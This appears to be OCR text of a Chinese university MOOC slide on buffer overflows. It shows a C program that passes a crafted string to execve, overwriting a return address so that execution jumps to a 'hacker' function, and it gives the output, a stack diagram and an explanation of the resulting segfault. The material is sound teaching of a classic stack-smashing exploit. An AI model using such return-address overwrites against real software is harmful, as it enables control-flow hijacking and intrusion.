 越界访问和缓冲区溢
中国大学MOO
假定hacker首址为0x08048411
void hacker(void) {
printf("being hacked\n");
}
#include "stdio.h"
char code[]=
"0123456789ABCDEFXXXX"
"\x11\x84\x04\x08"
"\x00";
int main(void) {
char *argv[3];
argv[0]="./test";
argv[1]=code;
argv[2]=NULL;
execve(argv[0],argv,NULL);
return 0;
}
执行上述攻击程序后的输出结果为：
"0123456789ABCDEFXXXX
being hacked
Segmentation fault
命令行参数首址
返回地址
EBP的旧值
buffer[15]~ buffer[12]
buffer[11]~ buffer[8]
buffer[7]~ buffer[4]
buffer[3]~ buffer[0]
M[R[ebp]+8]
R[ebp]−16
从 strcpy 返回的地址
调用过程
main 栈帧
outputs 栈帧底
EBP
共24字节
局部变量
和 strcpy
两个实参
最后显示“Segmentation fault”，原因是
执行到hacker过程的ret指令时取到的“返回
地址”是一个不确定的值，因而可能跳转到数
据区或系统区或其他非法访问的存储区执行，
因而造成段错误。